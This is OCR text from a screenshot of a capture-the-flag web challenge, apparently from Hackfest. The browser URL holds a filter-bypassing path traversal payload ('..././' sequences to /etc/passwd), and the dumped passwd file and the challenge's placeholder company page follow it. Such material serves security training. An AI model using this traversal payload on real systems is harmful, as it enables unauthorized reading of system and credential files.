 VPN Not secure locke.challenges.hackfest.tn/?report=..././..././..././..././etc/passwd&id= AI PROMPTS
HTB enterprise HTB Machines CTFtime.org PentesterLab LinkedIn LetsDefend swisskyrepo/Payloa... OSCP guide attackdefense OSCP Preparation a... CyberSecurityUP/O... »
2
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin kujen:x:1000:1000:kujen:/home/kujen:/bin/bash lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin ftp:x:115:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin iwd:x:1001:1001::/home/iwd:/bin/sh cryptic:x:1002:1002::/home/cryptic:/bin/sh
superuser:x:1003:1003::/home/superuser:/bin/sh
Welcome to our Cybersecurity Company
Home About Contact
Welcome to Our Cybersecurity Company
Introducing the leading provider of cutting-edge cybersecurity solutions.
Our mission is to protect your digital assets and secure your online presence.
Explore our services and learn how we can safeguard your data from cyber threats.
Amazing news, you can now download the latest "report" of the latest security vulnerabilities
Sadly we added the feature but we still don't have any reports, but they will be added soon